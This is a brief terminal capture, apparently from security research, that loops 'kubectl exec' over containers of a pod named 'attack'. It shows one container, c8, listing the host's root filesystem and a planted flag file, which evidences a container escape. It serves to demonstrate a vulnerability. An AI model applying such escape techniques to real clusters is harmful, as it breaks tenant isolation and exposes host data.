 nsfocus@cloudplay:~$ for c in {2..20}; do
>   echo ~~ Container c$c ~~
>   sudo kubectl exec -ti pod/attack -c c$c -- ls /test1/zzz
> done
~~ Container c2 ~~
test2
~~ Container c3 ~~
test2
~~ Container c4 ~~
test2
~~ Container c5 ~~
test2
~~ Container c6 ~~
test2
~~ Container c7 ~~
test2
~~ Container c8 ~~
bin   evil            lib         mnt   run   swap.img  var
boot  home            lib64       opt   sbin  sys       vmlinuz
dev   initrd.img      lost+found  proc  snap  tmp       vmlinuz.old
etc   initrd.img.old  media       root  srv   usr       w00t_w00t_im_a_flag
~~ Container c9 ~~
test2
~~ Container c10 ~~
test2
~~ Container c11 ~~
test2
~~ Container c12 ~~
test2
~~ Container c13 ~~
test2
~~ Container c14 ~~
test2
~~ Container c15 ~~
test2
~~ Container c16 ~~
test2
~~ Container c17 ~~
test2
~~ Container c18 ~~
test2
~~ Container c19 ~~
test2
~~ Container c20 ~~
test2